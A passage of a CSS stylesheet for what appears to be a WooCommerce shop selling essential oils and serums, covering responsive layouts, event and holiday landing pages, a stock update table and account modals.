    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
